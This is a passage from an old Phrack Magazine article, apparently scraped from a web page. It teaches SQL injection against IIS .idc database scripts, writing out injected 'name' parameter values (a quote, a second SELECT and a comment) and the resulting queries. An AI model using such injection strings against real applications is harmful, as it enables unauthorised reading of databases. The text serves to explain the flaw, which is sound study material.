 http://www.phrac...
.:: Phrack Magazine ::.
파일(F) 편집(E) 보기(V) 즐겨찾기(A) 도구(T) 도움말(H)
And in our HTML form, we have an input box called 'name'. If this .idc
was called 'phone.idc', we'd call it:
http://site/phone.idc?name=rfp
The server would place "rfp" in place of %name%, and query the SQL server
to select * where name='rfp'.
Now, stick more commands on the line. Executing our phone.idc from above
like so:
phone.idc?name=rfp select * from table2
would lead to an expanded Sql query in the .idc to
SELECT * FROM phonetable WHERE name='rfp select * from table2'
Semi-close, but the single quotes cause all of the stuff to be the
selection criteria. What if we introduced OUR OWN single quote?
phone.idc?name=rfp' select * from table2 --
would be
SELECT * FROM phonetable WHERE name='rfp' select * from table2 --'
We need to add the comment to get rid of the trailing single quote. BUT...
.idc's are smart...they will escape a single quote into two single quotes,
which indicate a data single quote. I.e.
phone.idc?name=rfp' command